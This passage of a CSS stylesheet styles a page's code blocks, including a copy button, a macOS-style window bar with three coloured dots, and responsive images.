}
.code-block {
  background-color: var(--code-bg);
  border-radius: 6px;
  margin: var(--space-md) 0;
  overflow: auto;
  position: relative;
}

.copy-btn {
  position: absolute;
  top: var(--space-sm);
  right: var(--space-sm);
  padding: var(--space-xs) var(--space-sm);
  font-size: 0.8rem;
  background-color: var(--card-bg);
  color: var(--text-color);
  border: 1px solid var(--border-color);
  border-radius: 4px;
  cursor: pointer;
  transition: background-color var(--transition-speed), color var(--transition-speed), border-color var(--transition-speed);
  z-index: 1;
}

.copy-btn:hover {
  background-color: var(--hover-color);
  color: var(--accent-color);
  border-color: var(--accent-color);
}

.code-block pre {
  padding: var(--space-xl) var(--space-md) var(--space-md);
  overflow-x: auto;
  font-family: var(--mono-font);
  font-size: 0.9rem;
  line-height: 1.5;
  white-space: pre-line;
}
.code-block {
  background-color: var(--code-bg);
  border-radius: 8px;
  margin: var(--space-lg) 0;
  overflow: auto;
  position: relative;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.25);
  padding-top: 36px;
}

.code-block::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  height: 36px;
  width: 100%;
  background: #136127;
  border-top-left-radius: 8px;
  border-top-right-radius: 8px;
}

.code-block::after {
  content: "";
  position: absolute;
  top: 10px;
  left: 12px;
  width: 36px;
  height: 10px;
  background-image:
    radial-gradient(circle, #e53935 4px, transparent 5px),
    radial-gradient(circle, #fbc02d 4px, transparent 5px),
    radial-gradient(circle, #43a047 4px, transparent 5px);
  background-repeat: no-repeat;
  background-position: 0 0, 12px 0, 24px 0;
  background-size: 8px 8px;
  z-index: 2;
}
.main-content img {
  max-width: 100%;
  height: auto;
  display: block;
}
</file>
